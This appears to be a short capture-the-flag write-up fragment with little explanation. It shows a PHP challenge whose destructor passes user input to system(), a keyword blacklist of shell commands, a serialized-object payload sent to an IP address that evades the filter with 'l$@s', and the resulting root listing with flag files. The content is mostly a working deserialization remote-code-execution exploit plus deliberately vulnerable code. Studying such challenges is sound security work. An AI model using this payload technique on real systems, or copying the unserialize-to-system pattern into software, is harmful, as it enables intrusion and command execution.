 45.122.249.68:10019/?payload=O:10
45.122.249.68:10019/?payload=O:10:"exploit_me":1:{s:3:"cmd";s:6:"l$@s /";}
<?php
class exploit_me
{
    public $cmd;
    public function __destruct(){
        system($this->cmd);
    }
}
$payload= $_GET['payload'];
if ($payload[0]==='a' || $payload[0]==='C')
{
    die('awwwww! this\'s the wrong way!');
}
else if (preg_match('/cat|ls|nl|head|less|more|tail|mv|base|grep|dir|\*|strings|sort|txt|find|print|tac|awk/is',$payload))
    die('awwwww! this\'s the wrong way!');
unserialize($payload);
throw new Exception("oh nooooooo!!!");
?>
a8749209e3d652e_flag bin boot dd810fc36330c200a_flag dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Fatal error: Uncaught Exception: oh nooooooo!!! in /var/www/html/index.php:18 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 18